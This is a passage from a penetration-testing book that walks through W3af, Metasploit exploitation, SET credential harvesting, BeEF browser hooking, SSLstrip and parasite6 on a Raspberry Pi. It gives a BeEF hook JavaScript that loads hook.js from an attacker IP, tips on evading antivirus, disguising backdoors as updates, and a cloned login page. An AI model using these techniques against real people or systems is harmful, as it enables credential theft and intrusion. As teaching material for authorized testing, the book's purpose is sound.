W3af
The W3af is a web application auditing and attack framework. W3af is designed
to identify and exploit any found vulnerabilities for the target host. Some have
called this tool the Metaspoit of web applications , which definitely got us
curious.
There is a graphical-based tool as well as a CLI-based tool. We had some issues
getting the GUI-based tool to work, so we stuck with the CLI-based tool. There
is a lot of power behind W3af, so we chose to limit its scope right now to just the
Reconnaissance activities, since we are in the Recon chapter.
Tip
If at any point you are unsure of your options, you can just type the help
If at any point you are unsure of your options, you can just type the help
command. It will list all the available commands in that particular section.
There is a process to get W3af up and scanning your environment. Here are the
steps we use to audit one of our web servers within our test environment:
1. We first installed the w3af utility. We can do this by running the following
command via the CLI:
apt-get install w3af
2. To start w3af , we just run the following command and we will see the w3af
prompt:
root@kali:~# w3af
w3af>>>
Note
This prompt will always let you know where you are in the command
structure. You can dive pretty deep into the structure, and can go back one
level at a time with the back command.
3. Once running, the first thing we want to do is set up some plugins to use.
To get into the plugins directory, we just type plugins. We should now see
the following prompt:
w3af/plugins>>>
4. The plugins section is where we select which type of plugin we want to use
against our target. We will be using the audit plugin type for this test. To do
this, we'll just type audit , and will see all the options available for the
audit type. For our test, we enabled all by using the audit all command. If
we want to only enable certain plugins, we can individually choose rather
than turn them all on:
5. Once we have the plugins configured, we need to set up the output type. We
can select to output to a file or a console. We do this within the plugins
section. We chose to output to console with the following command:
w3af/plugins>>> output console
6. Finally, we just need to set the target of our web application audit. For this,
we need to type back to go back into the main w3af prompt. Once there, we
can use the target prompt and set the target of your attack. Here is our
output:
7. Finally, we just need to start the audit. We can accomplish this by using the
start command. Once this is done, we will start to see the output of the
various audit tests. Here is the output from our audit against one of our web
servers:
Based on these findings, we now have some additional information about
the environment for our penetration testing needs. We can certainly use this
information against our customer's target environment for more in-depth
analysis.
Summary
In this chapter, we introduced a lot of tools that can be useful in your early
penetration testing practice. As you hone your own strategies, you will certainly
replace some of these tools with favorites of your own, tools that better fit with
your workflow. As with the penetration test itself, your own practice and toolset
will demand practice and patience to ensure you have a clear vision of where
you want to use what tools. Online resources abound, and we have tried to
provide those resources wherever possible in the preceding sections.
As we progress through the next few chapters, many of these tools will show off
just how useful they are in other phases. We'll try to eliminate any redundant
discussion, but that should not diminish their importance throughout. As you are
practicing your trade, keep repeating your tests and trying out all of the options
you can - this is a fun vocation, but this practice and preparation will be what
separates the better penetration testers from the script kiddies that we are all
trying to deny access to our targets. With any luck, the homework we've done in
our own development, as well as the Recon and Weaponization we have
discussed here, will result in a more comprehensive test, a useful post-action
report, and hopefully, a more secure network from even the most prepared of
foes.
Chapter 5. Taking Action - Intrude
and Exploit
Now that we have found our way into the target environment and begun to
collect information in Chapter 4 , Explore the Target - Recon and Weaponize
we'll certainly have some attack vectors to try as we progress further along the
Penetration Testing Kill Chain. Preparation in the Recon and Weaponize phases
provides us with a detailed footprint of the environment, its users, and the
applications running within the network. In Sun Tzu's book The Art of War , he
wisely states:
"So in war, the way is to avoid what is strong, and strike at what is weak."
More often than not, our targets will all but announce their weaknesses to us in
recon activities. These soft points are what we need to now probe and exploit.
We should also take note of the stronger segments and characteristics of the
environment. More experienced attackers will avoid these perceived strengths,
and we should encourage our customers to avoid them as well and focus on the
weaknesses.
We found the tools in this chapter to be the most fun to write about. The
possibilities they have to penetrate targets and expand our beachhead are
endless, but it is extremely important that they be responsibly used. These tools
now start to intrude on the hosts and devices, and we need explicit permission
and need to fully understand our impact. As fun as this sounds, we want to
ensure we can back out and not leave any breadcrumbs. This is the phase of the
Kill Chain where we can get our customers and their users into serious trouble,
our reputations and their careers are in the balance. Documentation and reporting
can make or break the success of the service, which is covered later in this book.
This chapter covers the following topics:
Using the Metasploit framework to exploit targets
Social engineering using SET
Phishing with BeEF
Executing man-in-the-middle attacks
Manipulating data
Rogue access honeypots
Bluetooth testing
Using the Metasploit framework to
exploit targets
The Metasploit Project (www.metasploit.com ) is seen by many as the de facto
standard for executing exploit code against a target machine, and since 2009 has
been supported by Rapid7, a company that specializes in vulnerability analysis.
Originally created by HD Moore, the Metasploit framework is a Ruby-based
toolkit that contains hundreds of working exploits for a variety of platforms.
Testers or attackers can include payloads, encoders, and No Operation (NOP)
slide generators with an exploit module to solve almost any exploit-related
attack. The key to Metasploit's popularity is that it has weaponized complex
attacks in a scripted format so that the average user can launch sophisticated
attacks in minutes. There is a pro version that you have to pay for, as well as a
free version. The pro version comes with some additional abilities, such as
exploitation chaining and a pro console, just to name a couple.
The Metasploit framework has many different tools that can be used to exploit
systems. The tools available to us are as follows:
msfconsole : This is the most popular way to access Metasploit.
msfconsole provides access to the entire framework through a series of
context-driven command prompts.
Exploits : Exploits will compromise a victim machine and they can be
broken down into active and passive exploits. Active exploits run until shell
access is achieved or the exploit is stopped because of some sort of
exception error. Passive exploits on the other hand wait until a victim
machine connects – to Metasploit and then Metasploit runs the attack. The
difference between active and passive exploits is that Metasploit will
initiate a connection in an active exploit, while it will wait for the victim in
a passive attack.
Payloads : Metasploit allows attackers to use single stagers and stages as
payloads. The description of these and when to use them can get
complicated, and we will not focus on them too much in this Raspberry Pi-
based book. We suggest you look for more information at the Metasploit
Unleashed home page, which is referenced at the end of this section in the
tip.
Database : Metasploit has built-in support for the PostgreSQL database
system. This database system allows attackers to keep track of hosts,
networks, and vulnerabilities. One of the main purposes of using the builtin database in Metasploit is to keep track of what you discover and help
with documentation for future attacks and reporting.
Meterpreter : This is one of the most powerful resources in Metasploit. It
is dynamic with regard to memory payload. Depending on the exploited
system, the nature of the vulnerability, and how it was run, Meterpreter can
provide attackers full shell features and remote control of a victim machine.
Tip
There are many great books and resources that are available to learn Metasploit.
One suggestion is the free Offensive Security introduction of Metasploit
Unleashed at http://www.offensive-security.com/metasploitunleashed/Main_Page . It's dated and still refers to BackTrack Linux, but with a
little effort you can modify the guidance.
With regard to a Raspberry Pi, there are some things you should do differently
with Metasploit. For instance, Artmitage is a great overlay GUI for Metasploit,
but doesn't make sense to run on the Pi. Another change you should consider is
that some of the Metasploit modules do not function properly when run from the
Kali Linux ARM image. For this reason, we suggest that you only launch very
specific attacks. For our example, we will assume that the Raspberry Pi has
access to the inside network and you would like to identify a target to breach.
The steps to exploit a local system are as follows:
1. Identify a target using nmap to scan the network.
2. Scan the target for possible vulnerabilities using nmap .
3. Search Metasploit for attacks that match the vulnerabilities identified
during the nmap scan.
4. Launch an attack against a vulnerability.
If you are successful, you will obtain access to the system.
Getting Recon data into Metasploit
When we want to use Metasploit, there are a ton of options and stock exploits
and payloads we may want to engage. The earlier phases of our testing showed
you footprinting the target network, but how can we get this data into Metasploit
to help us quickly concentrate our efforts on valid vectors? A lot of this work has
been done for us with Metasploit, and there are just a couple of steps to get us up
and rolling. Here is how we can seed that information for the active intrusion
phases in our testing:
1. We'll first need to initialize a database to keep all of this information at the
ready for our testing using msfdb init . If you have an old database in
place, you can delete the database with msfdb delete and then begin fresh
with msfdb init :
Note
The database helps to keep all of the information on-band during the course
of our exploits, and while it can use MySQL, the default is PostgreSQL.
This database can be hosted locally or remotely, which is useful when we
want to have multiple sensors participating in our testing. For our purposes
here, we'll just stick with a local database.
2. We can now start up Metasploit's console using msfconsole , enjoy the
awesome rotating banner, and then verify that we are connected to our
database:
3. Once the database is all squared away, we need to be able to feed
Metasploit with recon information on the target environment. There are a
large variety of ways to do this, but a tool we already discussed, nmap , is
nicely integrated with Metasploit. There are methods to accomplish our
goal:
We can use nmap on its own with an additional option. To do this, we'll
open a new terminal window, and all we need to do when running
nmap scans is append the -oX option to generate an XML (eXtensible
Markup Language) output and assign a filename:
nmap -sS -oX [Target Filename] [Subnet/24 or Host]
In our test case, we'll use this:
nmap -Pn -sS -A -oX TARGET1 192.168.10.128
Now we have both a screen dump and a corresponding XML file that can
be imported into our database from within msfconsole :
We can also run nmap scans from the inside of msfconsole using db_nmap
to eliminate the middle man:
We can see the fruits of our labor by checking out the database using the
hosts command:
Scoping vectors and launching attacks
Once we have one or more targets in our host files, we can start to envision how
it is we plan to attack them. We used a handy Metasploitable 2 virtual machine
(https://sourceforge.net/projects/metasploitable/files/Metasploitable2/ ) provided
by Rapid7 to provide us with ample vectors and an expendable machine.
Metasploit can quickly help us hone our approach to only those vulnerabilities
that exist in the targets. So let's go hunting!
We can use the services command in msfconsole to view all of the scan results
for open ports, services, and versions:
Looking at the list, we can make some educated guesses as to what we'll have
some luck with. The first service, FTP, looks promising. We can list the exploits
available on msfconsole , or use the tree structure to guess that we can look in
exploits for Unix hosts running FTP servers, and end up with an exact exploit for
this service. Given that FTP often runs as a core service, we may even get shell
access! But wouldn't it be nice if it were easy to search these? We can use
Google, and learn a lot, but Metasploit even includes its own search command.
Tip
Real attackers will take findings and research them for known exploits, as well
as search what is available within Metasploit before launching an attack. Also
understand that Nmap isn't 100% accurate. Sometimes, defenders will use
different ports or post honeypots with the intention of tricking network scanners.
Let's give it a whirl:
Great! This exploit has a rank of excellent (meaning it is very likely to get us
where we want to go) and we can easily launch into that exploit's configuration.
When we get there, we can show options , and configuring any blanks or
variables we need (in this case, just the RHOST value) so we're setting ourselves
up for success. Other common variables include not only the remote host
(RHOST), but also the local host (LHOST), the local port (LPORT), and the
remote or target port (RPORT) just to name a few:
Keep in mind, some of the exploits we are using may be passive and thus
position our Kali box or C&C server as a server to the target, while others will
be active and see our Pi reach out and attack. In this case, this is an active
exploit, so we should see instant gratification. With a simple run or exploit
command, Metasploit will process our configured exploit and ruthlessly attack
the host, and we can verify the end result (backdoor established) with a simple
command to show users and the IP address of our target:
Wow, that was pretty easy, no? We now have shell access to this host! Each
service provides a potential door into a host or compromise that can help us to
own the system and further our goals. Metasploit even hooks us up with
documentation of this exploit, which we can see by using the vulns command:
Rolling our own exploits
For the next attack, we will create a payload, encode it so that it bypasses
traditional security defenses, and place it on a target system. Payloads can be
delivered through e-mail or USB, or if an exploit is successful enough to get
basic system access, we can deliver the payload on the target system to escalate
the attacker's level of access rights on that system.
Tip
The best practice is to create payloads in a more powerful system and transport
The best practice is to create payloads in a more powerful system and transport
them through the Raspberry Pi rather than creating them directly in the
Raspberry Pi. Much of Metasploit's power is in its ability to automate tasks, and
together with some scripting we can orchestrate attacks with multiple sensors.
Let's look at how to develop a payload and encode it with Metasploit.
In the first step, we'll open Metasploit (msf console) if it isn't already, and use
the payload corresponding to a particular exploit. As with general exploits, we
can see the payload's options using show options , see the commands with ? ,
and guide ourselves through the entire operation. For our example, we've pulled
up one of the most popular exploits, known as the reverse_tcp payload, which
is used to exploit a Windows system. The following screenshot demonstrates
selecting this payload and configuring the listening address, which is our
system's IP address to listen on port 4444:
Metasploit can produce different file formats for an exploit. It can also pad or
append additional bytes and apply encoders, which obscure the payload to evade
typical signature-based anti-virus programs with stunning success.
Tip
Signature detection looks for specific characteristics in an attack. If you find
your attack isn't working, attempt to encode it by adding a bunch of junk to the
file and send it again. In many cases, adding enough junk will bypass detection
because now it looks like a new file. Other techniques include breaking up the
file into smaller files or encryption.
file into smaller files or encryption.
There are a ton of options for us to modify and custom-craft our own payloads:
In our example, we will create an executable file called important.exe so that the
victim believes it to be an important update. Note that this is where social
engineering comes into play, meaning we can name this executable file
something the user expects to install and include it with a social engineering
campaign. To create the important.exe file, we'll generate the command with
the -f option:
After creating the file, we can find the file in our root folder, as shown in the
After creating the file, we can find the file in our root folder, as shown in the
preceding screenshot. The fun part is coming up with a clever method to fool a
victim into installing our masterpiece. If we can convince a Windows user to
install it, we will be granted a backdoor with root access to that system,
assuming everything functions as expected. This concept can be useful for other
attack examples presented later in this chapter, where our custom malware
payload can strike.
Wrapping payloads
Another method to hide a payload is wrapping it with a trusted application. For
example, we could inform a potential victim that their Adobe Reader is out of
date and wrap the proper upgrade file with a backdoor payload. When the victim
installs the .exe file, they will get the update and the bonus of an unwanted
backdoor.
This can be a very effective way to complement a targeted social engineering
attack. We will refer to this approach in the Phishing with BeEF section later in
this chapter, where we will have a popup that will trick a user to click on and
download a wrapped payload. Many browser extensions and software bundles
available through third-party sites are also dangerous for this reason. Educating
our customers and their users on legitimate patching, attachment use, and
acceptable installation media or sources will be essential to helping them avoid
these payloads.
While wrapping payloads is out of scope for a Raspberry Pi penetration testing
book, there are tools available, such as Senna Spy One and RAT Packer , that
are designed for this purpose. The following screenshot shows the
Senna dashboard wrapping a ROOTKIT.exe payload with the Windows
calculator executable file. When a user runs the file, the calculator will pop up
and the ROOTKIT.exe payload will be installed. You can learn more about
wrapping payloads by researching Senna or other wrapper tools:
Social engineering
Doors are a lot easier to walk through when someone invites us in. Most security
architectures have been built to prevent the uninvited guests from entering the
target network, but what happens when attackers fool inside users into opening
the door and letting them in? Attackers often pretend to be someone they are not,
such as someone with authority or a family member, to gain a victim's trust.
When they are successful, users might have given up passwords, access
credentials, or other valuable secrets. There are stories about famous hackers
who have been able to obtain intellectual property just by asking for it with a
smile.
There are many tools that are available in Kali Linux to assist with a social
engineering campaign; however, the most successful attacks are based on
understanding your target audience and abusing their trust. For example, we
have obtained sensitive information using fake accounts on social media sources
such as LinkedIn and Facebook, which didn't require any advanced techniques to
accomplish most of our goals. Other examples include calling somebody while
pretending that you are an administrator or sending e-mails claiming to be a
long-lost family member.
Tip
A great exercise is to read over your social media account profiles and then ask
yourself if you would be able to recognize if somebody gave you all that same
public information.
In this chapter, we focus on one of the most popular social engineering attack
tools known as the Social-Engineer Toolkit (SET). SET will probably function
better on a more powerful system. The best practice is leveraging a Raspberry Pi
for on-site reconnaissance that can be used to build a successful social
engineering attack that is executed from a remote web server.
We will follow the discussion of SET with another popular social engineering
tool that is used to exploit browsers, called the Browser Exploitation
Framework (BeEF - and we have no idea where the extra e came from, but the
end result is catchy).
The Social-Engineer Toolkit
SET (https://www.trustedsec.com/social-engineer-toolkit/ ) was developed by
David Kennedy at TrustSec and it comes preinstalled with Kali Linux. It is often
used to duplicate trusted websites such as Google, Facebook, and Twitter with
the purpose of attracting victims to launch attacks against them. As victims
unknowingly browse these duplicate websites from the comfort of a coffee shop
chair, attackers can gather the victims passwords or even inject a command shell
that gives them full access to the victims systems. It is a great tool for security
professionals to demonstrate how users more often than not will not pay
attention to the location where they enter sensitive information as long as the
page looks legit.
You can run SET from a Raspberry Pi; however, the victim's experience of the
Internet speed will be limited to the throughput and serving horsepower provided
by the Raspberry Pi. We found in our testing that victims sometimes still
experienced noticeable delays before being redirected to the real website, which
alerted them to a possible attack. There was a noted improvement over the
original Raspberry Pi in the first edition of the book, but we'd still focus on the
Pi as a redirection tool (acting as a m an-in-the-middle ( MITM ) or poisoning
DNS) and a C&C server or dedicated host to provide the spoofed site. For this
reason, we recommend that you target your SET attacks to a specific user rather
than a blank audience when using a Raspberry Pi to keep the performance
impacts inconspicuous. Remember, for some of the SET attacks, you will also
have the Apache web service and others running, which will also impact the
performance. Another option to consider is using a service such as Amazon to
rent a server to host BeEF, and use the local Raspberry Pi for the phishing to get
them to that BeEF landing page.
In the first edition of the book, Gmail was cloned. While this can still be pulled
off, we should do some research on the targeted users to see if we might be
better off focusing on a popular account that does not commonly involve twofactor authentication. While it is good for users, it makes our lives a little more
complicated now that Google has done a great job encouraging use of two-factor
authentication to minimize the impact of borrowing credentials, as this attack
does. We find that popular sites such as Yahoo and LinkedIn have a lower
percentage of two-factor users, so we'll use Yahoo in this example.
As shown in the following diagram, the goal is to make a victim believe that
they are accessing their Yahoo account and redirect them to the real Yahoo
website after they log in, but store their login credentials on our SET instance.
The trick will be to get the victim to access the SET server, that's where your
social engineering abilities come into play. For example, you could e-mail a link,
post the link on a social media source, or poison DNS to direct traffic to your
attack server (a great use for a Raspberry Pi in this instance). The attacker can
remotely access the Raspberry Pi to pull down stolen credentials for a final
penetration testing report.
Let's take a look at how to use SET on a Raspberry Pi. Here is a diagram we can
use to help envision what this attack looks like:
Bleeding-edge repository are a new feature in Kali that include daily builds on
popular tools such as SET, dnsrecon, rfidiot, beef-xs , and a few other
worthwhile tools. The best practice is to enable the bleeding-edge repos and test
our exercise prior to using it in a live penetration test, as things can slightly
change. The following command shows how to enable bleeding-edge repos:
echo deb http://http.kali.org/kali kali-bleeding-edge
contrib non-free main >> etcapt/sources.list
apt-get update
apt-get upgrade
If we're not willing to live on the edge, fear not! We can install SET alone using
its GitHub repository. To install SET, we will need to ensure git is installed. We
can do this by typing apt-get install git . Once it is in place, we can then
clone the repository for SET and install it locally by typing the following (the
space between toolkit / and set / is intentional):
git clone https://github.com/trustedsec/social-engineer-toolkit/
set/
After all of that, we're now in good shape and can simply type setoolkit (we
may need to be in the /set folder). If we installed it alone, we'll be asked to
dismiss that we are not running bleeding-edge repos, and we'll then see a menu
with a lot of interesting administrative and fast start options, we'll select option
1) Social-Engineering Attacks :
In this menu, we'll have a lot of different options that can allow us to attack
various common user or administrator touch points, such as phishing attacks via
e-mail, media-based attacks, PowerShell hacks, and our attack for this use case,
2) Website Attack Vectors :
The options we have for website vectors are pretty versatile. We definitely
recommend getting to know a few of these, as each provides a useful way to
expand our beachhead and find other ways into our target environment. For this
example, we will select option 3) Credential Harvester Attack Method so we
can grab our poor target user's login credentials:
We can use the built-in templates or import custom sites (useful for corporate
portals or lesser-used web applications), but why wouldn't we want to just clone
a current site? We'll choose option 2) Site Cloner . This will turn our Kali
Raspberry Pi box or C&C server into a malicious frontend for those sites,
presenting itself as the real deal and keeping up the ruse:
In order to pull this off, we'll need two pieces of information. First, we'll need to
select one of the IP addresses of our uninvited web server to accept connections.
Keep in mind that we'll have to figure out how to get users to use this address,
whether by executing a MITM attack, poisoning DNS with our IP, or providing
them with a link or redirect to get them to our site. The second piece of
information is the URL of the site we are looking to clone. Once we hit Enter
key after entering this, SET will verify that Apache ( apache2 in this case) is up
and running, copy the website to be cloned, and then begin serving the site at the
IP we entered:
Tip
We encountered some interesting issues pertaining to a missing Python function
when we first ran SET on the Pi. You can install Python's latest version and then
use either pip install pexpect or easy_install pexpect . We did not
experience these issues with the non-ARM Kali image.
When a user enters the IP address in their browser, it indeed looks like the
original site. We signed in using a new account, and SET managed to seamlessly
redirect us (pretending now to be the gullible user) to the actual website, without
any noticeable change in behavior. This particular SET option will pull all POST
transactions, so it is feasible that it could also capture other form-fill traffic,
account information, and so on:
When we browse to the /var/www/html/ directory, you should see a file (or
more, if you've been running this on multiple sessions) that begins with the name
harvester and includes a timestamp in the filename. If you edit these files (we
chose nano ), you can indeed see the username and the password. If this doesn't
convince you to enable two-factor authentication on your own accounts and pay
special attention to where you use credentials, nothing will:
Phishing with BeEF
BeEF (http://beefproject.com/ ) is another tool that is often categorized under
exploit penetration testing, honeypot, and social engineering. We can even use
BeEF to host a malicious web server such as SET. However, what makes BeEF
powerful is that it leverages weaknesses found in web browsers for its attack,
possibly allowing us to find a way in even with our more paranoid or better
trained target users. When a victim connects to a BeEF server, BeEF will hook
the system and examine how vulnerable the victim's web browser is to various
attacks. Based on these findings, BeEF will offer a range of command modules
that can be launched, such as taking screenshots or triggering a beep sound.
Hooked systems can only be accessed while they are online. However, once
hooked, BeEF can track when a system establishes Internet connectivity to
continue launching commands against that system.
Many penetration testers use BeEF for authorized penetration testing since it
doesn't require modifying the endpoint systems to be successful. This means that
there is less risk of upsetting clients and less cleanup after the penetration test.
We found that using simple social engineering tactics such as developing a fake
holiday e-card and posting it on social media sources, or sending a link to the
attack server through e-mail, were very effective methods to get a victim to
access our BeEF server. A very basic, yet believable, holiday card is easy to put
together by just gathering a few images and stating the occasion in bold font.
The following diagram represents running a BeEF server from a Raspberry Pi on
the internal network with the goal of hooking local systems. To get users to
access the BeEF server, the example shows an attacker sending an e-mail that
includes a link to a Fake Holiday Card hosted on a BeEF hook server. Once the
victim clicks on the link, they will see the holiday card and be hooked by BeEF.
The attacker can remotely execute command modules from the Raspberry Pi
while the hooked victim continues to use the Internet:
Let's walk through building this attack scenario.
To start BeEF, navigate to the BeEF directory using cd
then run the BeFF script by using ./beef :
usrshare/beef-xss
and
Once the BeEF script is running, you can access the web-based BeEF control
panel by opening a web browser and pointing it to
http://ip_address_of_raspberry_pi_ kali:3000/ui/panel . The following
screenshot shows the main login page of BeEF:
You can log in by using the Username beef and the Password beef .
Like other social engineering attacks, we will need to trick our victim into going
to a hook page. BeEF comes with some basic demo hook pages; however, like
SET, these pages are pretty basic and probably won't fool the average user. We
tested BeEF by going to http://
ip_of_pi_kali:3000/demos/butcher/index.html to see a basic hook page.
Besides the humor, it has the added benefit of hooking our system's browser with
a JavaScript called hook.js .
Tip
In the real world, you will need to edit the demo page to make it look like
something believable. Your users do not need to stay on the page to be hooked;
however, if it looks suspicious, they may report it. You can also add a JavaScript
template with a tab hijacking technique to it.
Once a system is hooked, we can see the victim's browser in the control panel
and they can send a variety of different commands. In some cases, we might be
able to send the user a more complex and valuable exploit. In other cases, we
might be able to just retrieve basic information from the client. The available
commands depend upon the type of web browser used by the victim, as well as
how up to date that web browser is with security patches. Our test setup is
shown, with a hooked Mac OSX machine running Firefox and with many
exploits and tools available, as seen here:
The module tree shows possible exploits that are available to run against the
hooked victim. A description of each attack, as well as any links to additional
reading are also included to help us better understand the impact, mode, and
objective of each of the commands.
Note
BeEF includes a risk level for each command that defines the likelihood of the
command working as well as the risk of alarming the victim of malicious
behavior. It is highly recommended that you test the exploits in a lab
behavior. It is highly recommended that you test the exploits in a lab
environment against a system similar to a hooked target prior to using them
during a live penetration test. We found during our testing that some exploits
don't work as advertised on live systems.
An example of levering commands on an exploitable browser is to send out a
JavaScript template to trick a user into clicking on something. So, for the
following example, we will send the old school Clippy popup asking the user to
upgrade their browser. We will include a link that has a matching browser
installation file that has been wrapped with a backdoor application. The topic of
creating payloads, encoding them to bypass security defenses, and wrapping
payloads with trusted executable files was covered earlier in this chapter under
the Using Metasploit to exploit targets section. There are modules that allow us
to access the webcam of a device, pull its software status and applications list,
harvest cookies, and the list goes on. Some of these have questionable legitimate
value for penetration testing, but those that can reveal more about the target
systems and potentially offer a jump-off point to other hosts are of great interest
to us. Information gathering through BeEF is one thing, but delivering a volatile
(non-permanent) payload can be a game-changer.
The first step to launch this attack is to go to the Commands tab in the BeEF
admin console:
From there, click on the Social
Engineering
folder and find the Clippy attack:
You will notice that the default settings for the Clippy attack are built-in.
Basically, it will download a JavaScript template that includes an image file of
Clippy hosted on an internal site. It will also download and run an .exe file. In
the following example, it downloads and runs putty.exe . Note that executable
code link shown in the following screenshot is longer than the display window.
This can be anything you desire for your attack:
We can have Clippy display a message before and after the download. The
default settings display the message Your browser appears to be out of date.
Would you like to upgrade it? before the download and displays Thanks for
upgrading your browser! Look forward to a safer, faster web! after the
download.
This attack is browser-based. So, unlike the original Clippy that appeared in
earlier versions of Microsoft Word, this attack works regardless of the operating
system. It works on any browser that supports JavaScript. In the following
screenshot, we show the attack on a Mac OS X computer that doesn't have the
proper version of Microsoft Office:
We are often asked how one can hook a victim browser without the obvious
demo pages that ship with BeEF. The following JavaScript command can be
used on any web page to hook a browser:
%20(function%20()%20{%20var%20url%20=%20%27http:%2f%10.5.8.74
%2fhook.js%27;if%20(typeof%20beef%20==%20%27undefined%27)%20
{%20var%20bf%20=%20document.createElement(%27script%27);%20bf
.type%20 =%20%27text%2fjavascript%27;%20bf.src%20=%20url;
%20document.body. appendChild(bf);}})();
We will still need to be creative in how we want to run the JavaScript command.
It can run automatically, embedded in an ad, or any other creative way. We'd
simply replace the IP address variable in the JavaScript command with our BeEF
server. We must have noticed that the IP address of our server was 10.5.8.74 in
the previous example. You will need to replace this with the IP address of your
BeEF server. Ensure that your BeEF server is reachable by the victim machine
or this attack won't work.
With both SET and BeEF, preparation is key. We're going to need to ensure we
game plan all of our attacks to work out any kinks, minimize errors, and ensure
we are presenting as authentic a front as we can to keep the target environment's
users from becoming aware that they are pwned.
Executing man-in-the-middle attacks
One of the most important concepts in both the reconnaissance/weaponization
and intrude/exploit phases is acting as the MITM. We touched upon this in the
previous chapter a little, where we used tools such as ARPspoof and Ettercap to
position ourselves inline between hosts using software, or physically placing
ourselves inline using multiple network interfaces. The goal in the previous
chapter was to gain some sort of intelligence about what is going on between
hosts so that we could glean important information that we could later use for
intruding and exploitation. Now that we are further along in our penetration test,
we will take advantage of this prime location to use some great tools that go
beyond just snooping. This is a very important concept when it comes to
penetration testing, because many of the attacks we are trying to help expose and
harden our customers' networks against use these techniques. If we cannot
successfully gain MITM status where needed, we'll have an uphill climb to
prove our worth.
For a brief recap on the previous chapter, positioning our Raspberry Pi
physically inline between hosts is a very effective way to execute a MITM
attack. We won't need to run any tools that may or may not work depending on
the security of the network infrastructure (for example, using tools such as
Dynamic ARP Inspection or DAI). That said, there are some downfalls. First,
gaining physical access to do this may be impossible or too risky as it means
physical access to the datacenter or network closet to plug in our device between
two hosts. That is non-trivial, as those sensitive areas should and often do
require escalated privileges to access. If it is deemed essential, we may need to
perform some sort of social engineering work to first get this access.
The second major downfall is that depending on the sort of link we are
positioning our device on, we may have limited visibility. There are other ways,
however, mostly through software tools that help us get inline between any hosts
we specify. This gives us the flexibility to change depending on what we are
seeing, without re-cabling. But, again depending on the target's network
infrastructure, the tools may be ineffective or have limited use.
Since we talked about how to get ourselves inline between hosts in the previous
chapter, we are going to focus on the exploit and intrusion tools in this chapter.
SSLstrip
SSLstrip (https://moxie.org/software/sslstrip/ ) is an MITM attack tool that
transparently looks at HTTPS traffic, hijacks it, replaces any HTTPS links, and
redirects with HTTP lookalikes. The whole purpose to is trick our poor users
into thinking they are safely in an HTTPS session, but in reality they are passing
everything unclear via HTTP. It's a very clever tool to gain all sorts of
credentials and personal information from these traffic flow.
Tip
Many websites have both a HTTP and HTTPS version. Best practice is to not
have a HTTP version of the website at all; however, some sites out there still
maintain a HTTP version so users don't get an error when they type HTTP
versus HTTPS. Many are changing this process, but it will be some time before
this happens across the board.
In order for this tool to work, we need to make ourselves a MITM between the
target host and their default gateway. To do this, we will need to use Arpspoof,
as well as make sure we have our system set up for IP forwarding.
Note
For information on how to use this tool or how to set up your machine to
forward traffic, please refer back to Chapter 4 , Explore the Target - Recon and
Weaponize . Both of these were covered there. There are also some devices that
have SSLstrip built in, for example Wifi Pineapple.
There is one additional step for SSLstrip to work. We need to set up iptables to
redirect HTTP traffic to SSLstrip locally on the port you configure sslstrip to
run on. Here is the following command to get iptables to perform this task
(note the $LISTEN-PORT variable should be changed to the port we plan on
having SSLstrip listen on):
iptables -t nat -A PREROUTING -p tcp --destination-port
80 -j REDIRECT --to-port $LISTEN-PORT
root@kali:~# iptables -t nat -A PREROUTING -p tcp --destinationport
80 -j REDIRECT --to-port 8080
Now that we have iptables redirecting traffic to our specified port of choice,
we can start up sslstrip on the correct port. Here is the command to get
SSLstrip up and running:
root@kali:~# sslstrip -a -l 8080 -w sslstrip.log
sslstrip 0.9 by Moxie Marlinspike running...
After this, we should be intercepting traffic. We can check out our log file to see
if there is information in there from the sites our target is hitting. In our test
environment, we had a user click on some sites to see what we could obtain, and
this is where it got very interesting. In our example, we hit http://www.aol.com/ .
The site comes back, just like normal, to the target system. But there is one thing
that is different. The following screenshot shows the browser address bar on that
target system:
Can you see it? That's right, the site comes back over HTTP. Now, there is a -f
flag that is supposed to fake the favicon, but a lot of browsers don't show that
anymore, so it is not as effective. Now all this is good information, but so what?
Well, for someone who does not notice the link is no longer SSL, they will
potentially log in to that site, and guess what shows up in the log file? That's
right the login information! Here is a screenshot from our log file when we
logged in to the website:
So, in gathering all this information, we can just see how powerful this tool is
and how quickly we can get information.
parasite6
What happens if we run into an IPv6 network, and need to do some penetration
testing? With the MITM tools we've talked about prior to now, we were only
referencing IPv4 networks. With IPv4 allocations becoming harder to get, with
all of the IPv4 space from ARIN having been exhausted, IPv6 is only going to
become more and more prominent. With that challenge in place, what options do
you have? Well, that is where parasite6 comes into play.
parasite6 is part of the thc-ipv6 (https://www.thc.org/thc-ipv6/ ) tools package.
There are a ton of fantastic IPv6 tools in this package. The author of the tools
realized there was a lack of IPv6 tools available to use for penetration testing,
and those that were around were not great, so he decided to create this library to
fill the gap.
The main homepage for the thc-ipv6 package is a great resource for tracking
the new developments and has a plethora of additional documentation.
parasite6 is the arpspoof of IPv6. The tool will spoof the neighbor
advertisements and solicitation packets within IPv6.
Note
Within IPv6, there is no concept of ARP. Neighbor solicitation/advertisements
performs ARP like functions on IPv6, which is why parasite6 uses this type of
message.
We will utilize that command on our infrastructure to perform a MITM attack on
our IPv6 network, and verify we are correctly positioned. Since parasite6 is just
a tool to get our Raspberry Pi inline between our intended target and its
destination, we still need a program to capture the data. This can be something
like SSLstrip for SSL traffic, but we can also use dnsiff or driftnet as other
alternatives if we're looking at clear text protocols.
In our test environment, we are utilizing a third-party company for a IPv6 tunnel
broker service. This allows us to have IPv6 access by tunneling our IPv6 traffic
over an IPv4 tunnel using IP Protocol 41. We have an 64 allocation that will
allow us to assign IPv6 addresses to our internal hosts, and route those over the
tunnel. Because of this, we can actually show a real attempt at hitting external
internet sites using IPv6.
First things first; we need to install thc-ipv6 to gain access to parasite6. Here is
the output of us installing it via the CLI:
root@kali:~#sudo apt-get install thc-ipv6
Once that is completed, we need to make sure we are forwarded IPv6 packets
back on the wire once we intercept them. This approach is very similar to how
we used arpspoof on the IPv4 side of the house. To achieve this, we just need to
update the following variable:
root@kali:~#echo 1 > procsys/net/ipv6/conf/all/forwarding
Now that we have that set up, we can run parasite6 to see what options we
have on the CLI. Here is an output of the parasite6 command:
root@kali:~# atk6-parasite6
atk6-parasite6 v2.7 (c) 2014 by van Hauser / THC <vh@thc.org>
www.thc.org
Syntax: atk6-parasite6 [-lRFHD] interface [fake-mac]
This is an "ARP spoofer" for IPv6, redirecting all local traffic
to your own system (or nirvana if fake-mac does not exist) by
answering falsely to
Neighbor Solitication requests
Option -l loops and resends the packets per target every 5 seconds.
Option -R will also try to inject the destination of the
solicitation
NS security bypass: -F fragment, -H hop-by-hop and -D large
destination header
